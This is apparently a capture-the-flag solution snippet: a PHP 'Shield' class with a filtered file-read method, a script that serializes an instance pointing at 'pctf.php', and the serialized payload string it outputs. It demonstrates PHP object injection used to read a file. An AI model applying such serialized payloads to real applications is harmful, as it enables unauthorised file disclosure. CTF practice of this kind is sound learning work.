 1 <?php
2 class Shield {
3 public $file;
4 function __construct($filename = '') {
5 $this -> file = $filename;
6 }
7
8 function readfile() {
9 if (!empty($this->file) && stripos($this->file,'..')===FALSE
10 && stripos($this->file,'/')===FALSE && stripos($this->file,'\\')==FALSE) {
11 return @file_get_contents($this->file);
12 }
13 }
14 }
15 $x = new Shield();
16 $x->file='pctf.php';
17 echo serialize($x);
O:6:"Shield":1:{s:4:"file";s:8:"pctf.php";}[Finished in 0.2s]